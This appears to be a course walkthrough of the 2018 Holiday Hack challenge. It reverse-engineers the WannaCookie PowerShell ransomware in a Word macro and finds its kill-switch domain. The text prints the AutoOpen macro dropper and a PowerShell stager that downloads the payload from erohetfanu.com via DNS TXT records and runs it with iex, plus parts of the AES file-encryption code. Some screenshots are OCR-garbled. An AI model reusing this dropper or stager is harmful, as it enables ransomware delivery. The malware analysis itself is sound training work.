The site for <u>oletools is here</u>, and <u>here for the olevba tool</u>.

To make life easier for myself, I added the paths for Python and PIP to my environment PATH variable. On my machine they were

C:\Users\John\AppData\Local\Programs\Python\Python37 and

#### C:\Users\John\AppData\Local\Programs\Python\Python37\Scripts

| E | dit environment variable                                          | ×      |
|---|-------------------------------------------------------------------|--------|
|   | Apps;C:\Users\John\AppData\Local\Programs\Python\Python37\Scripts | New    |
|   |                                                                   | Edit   |
|   |                                                                   | Browse |

%USERPROFILE%\AppData\Local\Microsoft\WindowsApps;C:\Users\John\AppData\Local\Programs\Python\Python37;C:\Users\John\AppData\Local\Programs\Python\Python37\Scripts

# Objective--Identify the Domain (Part 2)

## Extracting the malware

This follows <u>Chris Davis' presentation</u> almost exactly. Remember to do this in a safe VM! After extracting the Word document from the zip file and installing oletools, we just run olevba on CHOCOLATE\_CHIP\_COOKIE\_RECIPE.docm

| 🔀 Windows Po                                                                                                    | werShell                                                                                                    |                                                                                                    |                                                                                                    |                                                        | ×                                              |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------|------------------------------------------------|
| PS C:\Users\Jo<br>PS C:\Users\Jo<br>olevba3 0.54de<br>Flags F                                                                                                    | ohn≻ cd .\Desktop\<br>ohn\Desktop≻ olevba<br>ov4 on Python 3.7.2<br>ilename                                                             | I3 .\CHOCOLATE_CHIP_COOKIE_RECIPE.docm<br>2 - http://decalage.info/python/oletools                                                                                                    |                                                                                                    |                                                        |                                                |
| OpX:MASI                                                                                                    | \CHOCOLATE_CHIP_CO                                                                                                    | WKIE_RECIPE.docm                                                                                                    |                                                                                                    |                                                        |                                                |
| FILE: .\CHOCOL<br>Type: OpenXML                                                                                                    | ATE_CHIP_COOKIE_RE                                                                                                    | CIPE.docm                                                                                                    |                                                                                                    |                                                        |                                                |
| VBA MACRO This<br>in file: word/                                                                                                    | Document.cls<br>VbaProject.bin - O                                                                                                    | )LE stream: 'VBA/ThisDocument'                                                                                                    |                                                                                                    |                                                        |                                                |
| (empty macro)                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                        |                                                |
| VBA MACRO Modu<br>in file: word/                                                                                                    | ıle1.bas<br>'vbaProject.bin - O                                                                                                    | )LE stream: 'VBA/Module1'                                                                                                    |                                                                                                    |                                                        |                                                |
| Dim cmd As Str<br>cmd = "powersh<br>sion.DeflateSt<br>1Zb4pF5JDzuGce<br>74PABMWmQSopCS<br>JBHj1eTBQvVVMd<br>)),[Text.Encod<br>Shell cmd<br>End Sub                               | ing<br>ell.exe -NoE -Nop<br>ream([IO.MemoryStr<br>2+a3tXRegcP2S01msF<br>WViSZWre6w7da2us1K<br>DFY997NQKaMSzZurIX<br>ling]::ASCII)).Read | -NonI -ExecutionPolicy Bypass -C ""sal a<br>ream][Convert]::FromBase64String('1VHRSsMwl<br>A/AKIBt4ddjbChArBJnCCGxiAb0EMiBsfS123MKzr\<br>t8C6zskiLPJcJyttRjgC9zehNiQXrIBXispnKP7qY<br>jpEv4bYSwFcnAS1nxQQvGDxr1P8NxH/kMy9gXREohG<br>IToEnd()"" "                               | lew-Object; iex(a IO.StreamReader(<br>P2VSwksYUtoWkxxY4iyir4oaB+EMUYoqQ<br>/ocNXdfeHU2Im/k8euuiVJRsZ1Ixdr5UEw<br>25S+mM7vjoavXPek9wb4qwmoARN8a2KjXS<br>'),[IO.Compression.CompressionMode      | (a IO.Cd<br>1syUjTo)<br>9LwGOKRd<br>9qvwf+T<br>]::Deco | ompres<br>XT7d2/<br>ucFBBP<br>SakEb+<br>mpress |
| VBA MACRO NewN<br>in file: word/<br>Sub AutoOpen()<br>Dim cmd As Str<br>cmd = "powersh<br>sion.DeflateSt<br>1Zb4pF5JDzuGce<br>74PABMWmQSopCS<br>JBHj1eTBQvVVMc<br>)),[Text.Encoc | <pre>Macros.bas<br/>/vbaProject.bin - C<br/></pre>                                                                                      | DLE stream: 'VBA/NewMacros'<br>-NonI -ExecutionPolicy Bypass -C ""sal a<br>ream][Convert]::FromBase64String('1VHRSsMw<br>FA/AKIBt4ddjbChArB]nCCGxiAbOEMiBsf5123MKzr<br>(X8C6zskiIPJcJytRjgC9zehNiQXrIBKiSpnKP7qY<br>(xEv4bYsWfcnA51nxQQvGDxr1P8NxH/kMy9gXREohG<br>dToEnd()"" " | <br>New-Object; iex(a IO.StreamReader(<br>FP2VSwksYUtoWkxxY4iyir4oaB+EMUYoqQ<br>VocNXdfeHU2Im/k8euuiVJRsZ1Ixdr5UEv<br>ZSS+mM7vjoavXPek9wb4qwmoARN8a2KjXS<br>'),[IO.Compression.CompressionMode | (a IO.C<br>1syUjTo<br>9LwGOKR<br>9qvwf+T<br>]::Deco    | ompres<br>XT7d2/<br>ucFBBP<br>SakEb+<br>mpress |
| End Sub                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                        |                                                |
| +                                                                                                    | Keyword                                                                                                    | Description                                                                                                    | +                                                                                                    |                                                        |                                                |
| AutoExec<br>  AutoExec<br> <br>  Suspicious                                                                                                    | AutoOpen<br>Document_Open<br>Shell                                                                                                    | Runs when the Word document is opened<br>Runs when the Word or Publisher<br>document is opened<br>May run an executable file or a system                                                                                                    |                                                                                                    |                                                        |                                                |
| <br>  Suspicious  <br>  Suspicious  <br>  Suspicious                                                                                                    | powershell<br>ExecutionPolicy<br>New-Object                                                                                             | command<br>May run PowerShell commands<br>May run PowerShell commands<br>May create an OLE object using                                                                                                    |                                                                                                    |                                                        |                                                |
| <br>  10C                                                                                                    | powershell.exe                                                                                                    | PowerShell<br>Executable file name                                                                                                    |                                                                                                    |                                                        |                                                |
| +<br>PS C:\Users\Jo                                                                                                    | +                                                                                                    |                                                                                                    |                                                                                                    |                                                        |                                                |

Using Chris' technique, we copy the dropper into PowerShell, remove the switches that hide execution, remove *iex*, and repair the quotes.

PS C:\Users\John\Desktop> powershell.exe -C "sal a New-Object; (a IO.StreamReader((a IO.Compression.DeflateStream([IO.Me moryStream][Convert]::FromBase64String('lVHRSsMwFP2VSwksYUtoWkxxY4iyir4oaB+EMUYoqQ1syUjToXT7d2/1Zb4pF5JDzuGce2+a3tXRegcF 2S01msFA/AKIBt4ddjbChArBJnCCGxiAbOEMiBsf5l23MKzrVocNXdfeHU2Im/k8euuiVJRsZ1Ixdr5UEw9LwGOKRucFBBP74PABMWmQSopCSVViSZWre6w7 da2us1Kt8C6zskiLPJcJyttRjgC9zehNiQXrIBXispnKP7qYZ5S+mM7vjoavXPek9wb4qwmoARN8a2KjXS9qvwf+TSakEb+3BHj1eTBQvVVMdDFY997NQKaM SzZurIXpEv4bYsWfcnA51nxQQvGDxr1P8NxH/kMy9gXREohG'),[IO.Compression.CompressionMode]::Decompress)),[Text.Encoding]::ASCII )).ReadToEnd()"\_

PS C:\Users\John\Desktop> powershell.exe -C "sal a New-Object; (a IO.StreamReader((a
IO.Compression.DeflateStream([IO.Me

moryStream][Convert]::FromBase64String('lVHRSsMwFP2VSwksYUtoWkxxY4iyir4oaB+EMUYoqQ1syU jToXT7d2/1Zb4pF5JDzuGce2+a3tXRegcP

2S01msFA/AKIBt4ddjbChArBJnCCGxiAbOEMiBsfS123MKzrVocNXdfeHU2Im/k8euuiVJRsZ1Ixdr5UEw9LwG OKRucFBBP74PABMWmQSopCSVViSZWre6w7

da2us1Kt8C6zskiLPJcJyttRjgC9zehNiQXrIBXispnKP7qYZ5S+mM7vjoavXPek9wb4qwmoARN8a2KjXS9qvw f+TSakEb+JBHj1eTBQvVVMdDFY997NQKaM

SzZurIXpEv4bYsWfcnA51nxQQvGDxrlP8NxH/kMy9gXREohG'),[IO.Compression.CompressionMode]::D
ecompress)),[Text.Encoding]::ASCII

)).ReadToEnd()"

#### This gives us some code that we can read.

function H2A(\$a) {\$o; \$a -split '(..)' | ? { \$\_ } | forEach {[char]([convert]::toint16(\$\_,16))} | forEach {\$o = \$o + \$\_ }; return \$o}; \$f = "77616E6E61636F66E69652E60E696E2E707331"; \$h = ""; foreach (\$i in 0..([convert]::ToInt32((Resolve-Dn sName -Server erohetfanu.com -Name "\$f.erohetfanu.com" -Type TXT).strings, 10)-1)) {\$h += (Resolve-DnsName -Server erohe tfanu.com -Name "\$i.\$f.erohetfanu.com" -Type TXT).strings}; iex(\$(H2A \$h | Out-string)) PS C:\Users\John\Desktop>

```
function H2A($a) {$o; $a -split '(..)' | ? { $_ } | forEach
{[char]([convert]::toint16($_,16))} | forEach {$o = $o + $_}; return $o}; $f =
"77616E6E61636F6F6B69652E6D696E2E707331"; $h = ""; foreach ($i in
0..([convert]::ToInt32((Resolve-DnsName -Server erohetfanu.com -Name
"$f.erohetfanu.com" -Type TXT).strings, 10)-1)) {$h += (Resolve-DnsName -Server
erohetfanu.com -Name "$i.$f.erohetfanu.com" -Type TXT).strings}; iex($(H2A $h | Out-
string))
```

We can make the code more readable by putting it into ISE and tinkering with it.

```
□function H2A($a) {

 1
 2
         $o
         $a -split '(..)' | ? { $_ } |
 3
 4
            forEach {[char]([convert]::toint16($_,16))} |
 5
            forEach \{s_0 = s_0 + s_\}
         return $o
 6
     }
 7
     $f = "77616E6E61636F6F6B69652E6D696E2E707331"
 8
     $h = ""
 9
10 ⊡foreach ($i in 0..([convert]::ToInt32((Resolve-DnsName `
                 -Server erohetfanu.com -Name "$f.erohetfanu.com" `
11
12
                 -Type TXT).strings, 10)-1))
13 🖯
                 {
                    $h += (Resolve-DnsName -Server erohetfanu.com)
14 Ĥ
                    -Name "$i.$f.erohetfanu.com" -Type TXT).strings
15
16
17
     H2A $h | Out-File C:\users\john\Desktop\wannacry.min.ps1
```

This is interesting. That long string, 77616E6E61636F6F6B69652E6D696E2E707331, is the same string we saw in the DNS traffic for the Snort terminal. The domain erohet.fanu.com is serving the malware, but we don't know if it is communicating with the malware yet. The malware file we get here is going to be the same as the file we got when we used tshark to extract the TXT fields from DNS. It is good to know

that the packet capture files and the malicious Word document are the same attack; if they were two separate attacks, we would have much more work to do.

Start a Wireshark packet capture and then execute the dropper.

| Tine                                                     | Secure ::                                                                                           | Destination                                                                                 | Franci                                | Learth 200                                                                                                    |
|----------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------|---------------------------------------|----------------------------------------------------------------------------------------------------|
| 121 8 235655                                             | 202 168 183 148                                                                                     | 184, 196, 126, 19                                                                           | THIS                                  | 116 Standard many Behavi THT 55 77618567616307676866623780806727787131 archetfana com                                                                                                    |
| 172 8, 115408                                            | 104 106 116 15                                                                                      | 102,168,161,148                                                                             | 1945                                  | 183 Standard many cappone bytend 187 56 73618765118367670303653760008797387311 archebfan, ros 1                                                                                                    |
| 175 5. 128700                                            | 102 108 103 148                                                                                     | 184, 196, 196, 19                                                                           | 1945                                  | The Standard query Reduct TETST 77 CONTRACTOR STORAGES TO DESIGN TO THE ANALYSIS OF                                                                                                    |
| 124 5.401335                                             | 104 106 116 10                                                                                      | 102,162,161,161,148                                                                         | DAIL                                  | 185 Standard many response indeed TeT 52 736167636163678703666531606667167679311 archebfang ope T                                                                                                    |
| 125 5 407318                                             | 102 102 101 101                                                                                     | 184 196 196 19                                                                              | DATE                                  | 116 Standard mary Bastfi Tat 18 270120201030200000053100000127387111 socketfan com                                                                                                    |
| 120 S 506473                                             | 504 105 116 LD                                                                                      | 107 163 161 148                                                                             | TAUS                                  | 183 Chanded many concerns Booff Tr 18, 70107010101010101010101010101010707311 acchetfers on T                                                                                                    |
| 122 0. 011274                                            | 103 103 101 140                                                                                     | 184 106 106 10                                                                              | TAIL                                  | the Strandard many appendix of the The Strandard Strandard Strandard Strandard many and                                                                                                    |
| 100 5 (0734)                                             | 104 102 116 10                                                                                      | 101 140 101 140                                                                             | TAIL                                  | 100 Creater & gary science and the Tat 16 Training Contract Statement (Statement Statement                                                                                                    |
| 110 5 611505                                             | 103 102 123 140                                                                                     | 144 125 125 13                                                                              | TAIL                                  | the function of party (report of the first party interport of the party of the party of the first of the first party of the first party of the fir    |
| 139 5 601303                                             | 100 100 100 10                                                                                      | 127 128 107 148                                                                             | THE                                   | 100 Scheder & gery Maler A. Wy / Received and a proportion of state of the second state of the second stat    |
| 131 5 606873                                             | 103 108 193 140                                                                                     | 144 106 106 10                                                                              | -7415                                 | The Prester Courts of the Courts of the Cour    |
| 133 S VAACTO                                             | ADD 102 - 175 - 5                                                                                   | 125,125,107,108                                                                             | - 7445                                | Las sceners a pro-y where in the resource of provide second structure in the con-                                                                                                    |
| Los a Theres                                             | 100 100 101 110                                                                                     | 104 100 100 10                                                                              | 0402                                  | The Standard Apply County Method in a control of the Standard Standard Standard Standard Apply Standard Standard Stand<br>Standard Standard Standard Standard Standard Standard Standard Standard Standard Standard Standard Standard Standard Standard Standard Standard Standard Standard Standard Standard Standard Standard Standard Standard Standard Standard S |
| 110 0 0000111                                            | 100 100 100 10                                                                                      | 107.109.107.108                                                                             | 0400                                  | LO SUMMER AND AND AND AN AN AN AND AND AND AND AN                                                                                                    |
| 134 3.037227                                             | 204.170.120.17                                                                                      | 184, 186, 139, 19                                                                           | 1010                                  | the transfer party response many in the response protocol and the second statement of the second statement of the second state    |
| 130 31004078                                             | 102-102-122-240                                                                                     | 109-1100-120-127                                                                            | 0912                                  | the standard space which is a standard presentation of the standard standard standa                                                                                                    |
| -                                                        |                                                                                                    |                                                                                             | 1. entre                              |                                                                                                    |
| Frame 1: 74 byte<br>Ethernet II, Src<br>Internet Protoco | s on wire (592 bits),<br>: Vmware_11:84:F4 (00:<br>I version 4, Src: 192.<br>otocol, Src Port: 6130 | 74 bytes captured (59<br>0c)29:11:084:74), Dst:<br>160.183.140, Dst: 192<br>0, Dst Port: 53 | 2 %its) or<br>Veware_f4<br>.168.183.1 | Interface #<br>.aei35 (#8:58:56:f4:88:35)                                                                                                    |

The result is the same ugly code as before. One note: If you replace all semicolons with new lines as Chris did in his talk, some old fashioned FOR loops in the code will need to be repaired. Also, if you do the search/replace in Visual Code and use \n, you will need to have Use Regular Expression selected.

| File | Edit   | Selection   | View                 | Go            | Debug    | Terminal      | Help                                                                                                    | malware.ps1 | - Desktop - \ | Visual Studi | o Code          |            |            | —        |
|------|--------|-------------|----------------------|---------------|----------|---------------|----------------------------------------------------------------------------------------------------|-------------|---------------|--------------|-----------------|------------|------------|----------|
| >    | 🛓 malw | are.ps1 ×   |                      |               |          |               |                                                                                                    |             |               |              |                 |            |            |          |
|      |        | 0 reference | es   0 ref<br>ns = { | erenc<br>func | es 0refe | erences   0 m | eferences   0 references   0 references   0 references   0 references   0 references   0 references   0 referen | Find        |               | Aa Abl 🔒     | * No Results    |            | <b>≍ ×</b> | es<br>Fs |
|      |        | pronecto    |                      |               |          | <u></u> (*    | (c))                                                                                                    | Replace     |               |              | Use Regular Exp | ression (A | Alt+R)     | L-       |
|      | 3      |             |                      |               |          |               |                                                                                                    |             |               |              |                 |            |            |          |
|      |        |             |                      |               |          |               |                                                                                                    |             |               |              |                 |            |            |          |

Cleaning the code was tedius, and it turns out that CounterHack has given us a way to avoid cleaning. The string we saw above is wannacookie.min.ps1 in ASCII. What happens if we remove the ".min" from the string and use "77616E6E61636F6F6B69652E707331" for wannacookie.ps1 instead? Changing the dropper.ps1 code is simple.

```
1
   □function H2A($a) {
 2
          $o
 3
          $a -split '(..)' | ? { $_ } |
              forEach {[char]([convert]::toint16($_,16))} |
forEach {$0 = $0 + $_}
 4
 5
 6
          return $o
     }
 7
     $f = "77616E6E61636F6F6B69652E707331"
 8
     $h = ""
 9
10 _foreach ($i in 0..([convert]::ToInt32((Resolve-DnsName )
                    -Server erohetfanu.com -Name "$f.erohetfanu.com" `
11
                    -Type TXT).strings, 10)-1))
12
13 🖃
                    {
                       $h += (Resolve-DnsName -Server erohetfanu.com`
-Name "$i.$f.erohetfanu.com" -Type TXT).strings
14 🚊
15
     3
16
     H2A $h | Out-File C:\users\john\Desktop\malware-nomin.ps1
17
```

Much better! The variable names are expanded as well.

| Untitle | 1.ps1 dropper.ps1 malware-nomin.ps1 ×                                                                    |
|---------|----------------------------------------------------------------------------------------------------|
| 1       | <pre>\$functions = {</pre>                                                                               |
| 2       | <pre>function Enc_Dec-File(\$key, \$File, \$enc_it) {</pre>                                              |
| 3       | [byte[]]\$key = \$key                                                                                    |
| 4       | <pre>\$Suffix = "`.wannacookie"</pre>                                                                    |
| 5       | [System.Reflection.Assembly]::LoadWithPartialName('System.Security.Cryptography')                        |
| 6       | [System.Int32] <b>\$KeySize = \$key.Length</b> *8                                                        |
| 7       | \$AESP = New-Object 'System.Security.Cryptography.AesManaged'                                            |
| 8       | <pre>\$AESP.Mode = [System.Security.Cryptography.CipherMode]::CBC</pre>                                  |
| 9       | \$AESP.BlockSize = 128                                                                                   |
| 10      | \$AESP.KeySize = \$KeySize                                                                               |
| 11      | \$AESP.Key = \$key                                                                                       |
| 12      | <pre>\$FileSR = New-Object System.IO.FileStream(\$File, [System.IO.FileMode]::Open)</pre>                |
| 13      | <pre>if (\$enc_it) {\$DestFile = \$File + \$Suffix} else {\$DestFile = (\$File -replace \$Suffix)}</pre> |
| 14      | <pre>\$FileSW = New-Object System.IO.FileStream(\$DestFile, [System.IO.FileMode]::Create)</pre>          |
| 15      | 1† (\$enc_1t) {                                                                                          |
| 16      | \$AESP.GenerateIV()                                                                                      |
| 17      | <pre>\$FileSW.Write([System.BitConverter]::GetBytes(\$AESP.IV.Length), 0, 4)</pre>                       |
| 18      | <pre>\$FileSW.Write(\$AESP.IV, 0, \$AESP.IV.Length)</pre>                                                |
| 19      | <pre>\$Transform = \$AESP.CreateEncryptor()</pre>                                                        |
| 20      | } else {                                                                                                 |
| 21      | [Byte[]]SLeniv = New-Object Byte[] 4                                                                     |
| 22      | <pre>\$FileSR.Seek(0,  System.10.SeekOrigin ::Begin)   Out-Null</pre>                                    |

#### Hand in

- 1) At this point it should be easy to determine the name of the domain this malware communicates with. What is it?
- 2) To prepare for the objectives ahead, it will be wise to start examining the code. Make a table that lists each function, and the function's purpose. The final function, wannacookie, is the main function of the program; you can omit that for now.

# Objective--Stop the Malware (Part 1)

## What you can learn from this

The WannaCookie malware in this year's challenge is patterned after the famous WannaCry ransomware. A young security person stumbled into a DNS domain name that was a kill switch for WannaCry and stopped the malware in its tracks. <u>This article</u> talks about the young man and his fate since then. Young hackers need to be careful.

If you want more than history, you can learn that in this challenge as well. This one is all about reverseengineering malware written in PowerShell.

#### Malware functions list

The list we generated as homework will help us begin to understand this malware.

| <b>Function</b>   | Purpose                               | <u>Notes</u>                                  |
|-------------------|---------------------------------------|-----------------------------------------------|
| Enc_Dec-File      | encrypts or decrypts files            | uses AES 256                                  |
| H2B               | converts hex string to byte array     | "-split '()' is regex for any two characters  |
| A2H               | converts ascii string to hex          | "{0:X}" is a format operator, converts to hex |
| H2A               | converts hex string to ascii          | ?{\$_} seems to strip extra lines             |
| B2H               | converts byte array to hex            |                                               |
| ti_rox            | bitwise XOR                           |                                               |
| B2G               | compresses byte array with gzip       |                                               |
| G2B               | uncompresses byte array               |                                               |
| sha1              | computes SHA-1 hash                   |                                               |
|                   |                                       | \$key_bytes is a key, byte array              |
|                   |                                       | \$pub_bytes is public key, byte array         |
| Pub_Key_Enc       | encrypts a byte array with pub key    | output is hex of encrypted key                |
| enc_dec           | calls Enc_Dec-File to encrypt/decrypt | runs 12 jobs at a time                        |
| get_over_dns      | receives files from DNS server        | \$f.erohetfanu.com returns # of blocks        |
|                   |                                       | \$i.\$f.ero Is an individual block            |
| split_into_chunks | breaks string into 32 byte chunks     | used by send_key                              |
| send_key          | sends encrypted key to server         | first time, gets botid                        |
|                   |                                       | after, prepends botid to chunk                |

Many of the functions are simple conversion routines. The evil deed in encrypting the file is done by Enc\_Dec-File, using a key and AES. The actual control happens in the function wannacookie (or wanc in the minimized version of the script.

## Caution

Remember to work on malware in a protected VM. Also, the end of the wannacookie function has code that downloads a large file via the DNS mechanism. That is really slow, so if it runs it will appear that your ISE has hung, and the malware DNS server has stopped. If you open Wireshark and see loads of DNS traffic to your machine, that is what happened.

### Dot sourcing

In his talk, Chris showed how to set a breakpoint in ISE and then step through the code. While the script is running in Debug mode, all its functions are available for your use on the command line. I found I wanted to use the functions even when the script was not running, so I resorted to dot sourcing. That just loads the functions into memory. The steps are simple:

- 1) Copy the functions you want into a separate file, let's say malware-functions.ps1. I left the main wannacookie function out of my file, as well as enc\_dec and Enc\_Dec-File since I didn't expect to need them.
- 2) From your ISE command prompt, enter . path/to/malware-functions.ps1
- 3) There is a period (dot) followed by a space at the beginning of the command, the reason it is called dot sourcing. Once it runs the functions will be loaded into memory
- 4) Now, you don't have to be in Debug mode to use the script's functions. You can type something like H2A "77616E6E61636F6F6B69652E6D696E2E707331" and it will run.

### Get to work

Like WannaCry, WannaCookie also has a kill switch. Our job is to find it. Since wannacookie is the primary function, look for things that end it prematurely. It would also be a good idea to translate any hex strings you find into ASCII. Alabaster's hint about the kill switch <u>points here</u>.



Alabaster Snowball 1:50

Erohetfanu.com, I wonder what that means? Unfortunately, Snort alerts show multiple domains, so blocking that one won't be effective.

I remember another ransomware in recent history had a killswitch domain that, when registered, would prevent any further infections.

Perhaps there is a mechanism like that in this ransomware? Do some more analysis and see if you can find a fatal flaw and activate it!

Hand in

A

1) What is the domain that kills WannaCookie?

# Objective--Stop the Malware (Part 2)

## Solution

The wannacookie function is the main part of the code. Lines 191 and 192 are items of interest. The lines are long, so I've taken separate screenshots of the left and right halves. Both lines end with {return}, so either one could halt execution.

| Left l                                        | .eft half                                                                              |  |  |  |  |  |
|-----------------------------------------------|----------------------------------------------------------------------------------------|--|--|--|--|--|
| 189<br>190<br>191<br>192<br>193<br>194<br>195 | <pre>function wannacookie {     \$s1 = "lf8b080000000000000000000000000000000000</pre> |  |  |  |  |  |
| 196                                           | skey_Hash = s(shal shex_key)                                                           |  |  |  |  |  |

#### **Right half**

```
-server erohetfanu.com -Name 68596c6c737769746368.erohetfanu.com -Type TxT).strings))).Tostring() -ErrorAction 0 -server 8.6.8.8))) {return}
stem) Domain -me "WRINGLECASTLE") {return}
har]01..[char]255)) + 0..9 | sort {Get-Random}](0..15] -join '')) | ? {§_-me 0x00})
```

#### Line 192

Line 192 is simplest, so let's look at that first. Here the line is in a new ISE tab, and cleaned for readability. The <u>PowerShell line continuation character</u> is a backtick, "`", which I used at the end of line two. Other languages often use "\" instead.

If netstat finds that localhost is listening on port 8080, it terminates execution. Often malware checks to see if it has already infected the computer, but it is not clear at this point if checking for port 8080 does that.

The malware also checks the domain the computer is joined to. Execution terminates unless the domain is KRINGLECASTLE. This malware is targeted against Santa's domain and no one else.

If we want to run the entire malware script at some point, we will need to comment line 192 to prevent the script from terminating early.

#### Line 191

The next line to examine is line 191. Here, the line is cleaned for readability and the \$S1 variable it uses is included.



This line is deliberately obfuscated, so chances are good the it is the kill switch. Let's use the malware's H2A converter to convert 6B696c6c737769746368 into ASCII.



I would say we are looking in the right spot!

The center of the statement is ti-rox, which performs a bitwise XOR on its two parameters. The first parameter is

```
$(B2H $(G2B $(H2B $S1)))
```

H2B takes the long hex value stored in \$S1 and converts it to a byte array (binary). Then G2B decompresses the array with gzip. Finally, B2H converts the uncompressed binary back to a hex string.

```
PS D:\HolidayHack2018\malware> B2H $(G2B $(H2B $51))
1f0f0202171d020c0b09075604070a0a
```

The second parameter for ti\_rox is

\$(Resolve-DnsName -Server erohetfanu.com -Name 6B696C6C737769746368.erohetfanu.com Type TXT).Strings

This gets the malware DNS server's answer for a query. We've already determined the query means kill switch. Here I've switched from ISE to a PowerShell console, so I can split the line with the backtick character and get a better screenshot. The response from the server is

66667272727869657268667865666B73.

```
PS D:\HolidayHack2018\malware> (Resolve-DnsName -Server erohetfanu.com `
>> -Name 6B696C6C737769746368.erohetfanu.com -Type TXT).Strings
6666672727278696572686667865666B73
PS D:\HolidayHack2018\malware>
```

We now know the hex strings that ti\_rox will XOR. If we replace the code with the two hex strings we have computed, the line looks simpler.

```
if ($null -ne (
1
2
        (Resolve-DnsName -Name $(H2A $(B2H
3
            $(ti_rox
4
                1f0f0202171d020c0b09075604070a0a
5
                66667272727869657268667865666B73
         ))).ToString() -ErrorAction 0 -Server 8.8.8.8))
6
    )
7
8
    {return}
9
```

Function ti\_rox returns a byte array. The function uses B2H and H2A to convert the array to an ASCII string.

PS D:\> \$(H2A \$(B2H \$(ti\_rox 1f0f0202171d020c0b09075604070a0a 66667272727869657268667865666B73))) yippeekiyaa.aaay PS D:\> |

This is interesting on a couple of levels. It gives us the DNS domain the kill switch wants to resolve. Additionally, the kill switch is remarkably like the password Shinny Upatree used on the Git repository. Could we have an inside job here? We'd best keep that quiet until we report to Alabaster.

Now the long, obfuscated line reduces to something obvious.



If the DNS query for yippeekiyaa.aaay returns anything other than null, the malware terminates. If we register that domain with Ho Ho Daddy, the malware will stop.



### Up Next

We will tackle the biggest objective: decrypt Alabaster's password database.

# Objective--Recover Alabaster's Password (Part1)

# What you can learn from this

This objective takes a dive into encryption and decryption. Both symmetric encryption (AES) and asymmetric or public key encryption (RSA) are in play. There are many tools we can use: PowerShell, openssl, and Python were helpful for me. You will probably learn that encryption routines are very fussy about data format, block size, and other details that can be most frustrating.

There will be more reverse-engineering of malware written in PowerShell, probably as much as you will ever want! You will also learn to extract part of the information you need from a memory dump of the PowerShell malware as it was running on Alabaster's computer.

# The Objective

Alabaster ignored the OPSEC rules we have been talking about and tried to analyzer the WannaCookie malware on his workstation instead of on an encrypted VM. Now his personal password database has been encrypted and he needs our help to decrypt it. The zip file that Alabaster links to <u>is available here</u>.

